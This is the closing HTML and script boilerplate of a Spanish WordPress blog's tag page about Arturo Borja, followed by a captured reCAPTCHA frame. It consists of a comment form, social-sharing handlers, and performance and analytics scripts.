											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2021\/09\/arturo-borja-biografia-corta-obras-destacadas-y-genero-literario\/":19891};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"arturo-borja\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"a5061561d5","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2021%2F09%2Farturo-borja-biografia-corta-obras-destacadas-y-genero-literario%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"10bd227979","url":"https:\/\/www.blogistar.com\/tag\/arturo-borja","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eCXRwFtaRjGlmUy6FF6Z3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960484510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>